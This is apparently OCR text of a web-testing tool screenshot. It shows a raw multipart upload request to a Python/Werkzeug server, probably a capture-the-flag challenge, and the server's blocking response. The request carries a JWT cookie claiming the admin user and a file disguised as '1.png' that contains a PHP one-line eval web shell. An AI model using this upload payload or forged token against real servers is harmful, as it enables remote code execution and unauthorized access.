 uest
数据包扫描 美化 热加载 构造请求
POST /upload HTTP/1.1
Host ? : 27.25.151.26:32601
Cache-Control: max-age=0
Origin: http://27.25.151.26:32601
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryrhUO5Kz1IPAW9fiA
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Accept-Encoding: gzip, deflate
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://27.25.151.26:32601/
Cookie: token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.
EYrwzSGzfGe_PMnw-Wl4Ymt_QuMtyApHi57DMcZ7e3U
Content-Length auto : 307
------WebKitFormBoundaryrhUO5Kz1IPAW9fiA
Content-Disposition: form-data; name="file"; filename="1.png"
Content-Type: image/png
<?php @eval($_POST['a']);?>
------WebKitFormBoundaryrhUO5Kz1IPAW9fiA
Content-Disposition: form-data; name="book_path"
books/
------WebKitFormBoundaryrhUO5Kz1IPAW9fiA--
164bytes / 72ms 美化 渲染 解码 请输入定位响应
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.10.17
3 Date: Wed, 28 May 2025 11:28:18 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 79
7
8 <script>
9 alert("SSTI,想的美！");
10 window.location.href = "/";
11 </script>
12